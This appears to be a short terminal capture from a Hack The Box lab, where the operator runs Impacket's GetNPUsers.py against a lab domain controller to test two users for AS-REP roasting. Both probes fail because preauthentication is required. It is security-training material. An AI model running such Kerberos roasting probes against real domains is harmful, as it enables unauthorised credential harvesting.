 ┌─[root@htb-ethzvnmpb7]─[/home/elfelixio]
└──╼ #GetNPUsers.py -no-pass -dc-ip 10.129.44.184 intelligence.htb/Jose.Williams
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

[*] Getting TGT for Jose.Williams
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[root@htb-ethzvnmpb7]─[/home/elfelixio]
└──╼ #GetNPUsers.py -no-pass -dc-ip 10.129.44.184 intelligence.htb/William.Lee
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

[*] Getting TGT for William.Lee
[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[root@htb-ethzvnmpb7]─[/home/elfelixio]